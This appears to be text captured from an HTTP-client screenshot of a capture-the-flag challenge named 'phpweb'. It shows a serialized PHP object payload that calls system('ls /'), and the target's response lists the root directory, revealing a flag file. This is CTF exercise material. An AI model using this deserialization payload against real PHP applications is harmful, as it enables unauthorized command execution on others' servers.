 p O:4:"Test":2:{s:1:"p";s:4:"ls /";s:4:"func";s:6:"system";}
key value
Body Cookies Headers (11) Tests Statu
Pretty Raw Preview HTML
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>phpweb</title>
5 <style type="text/css">
6 body {
7 background:url("bg.jpg") no-repeat;
8 background-size: 100%;
9 }
10 p {
11 color: white;
12 }
13 </style>
14 </head>
15 <body>
16 <script language=javascript>
17 setTimeout("document.form1.submit()",5000)
18 </script>
19 <p>
20 bin
21 boot
22 dev
23 etc
24 flag_2911028111
25 home
26 lib
27 lib64
28 media
29 mnt
30 opt
31 proc
32 root
33 run
34 sbin
35 srv
36 sys
37 tmp
38 usr
39 var
40 var </p>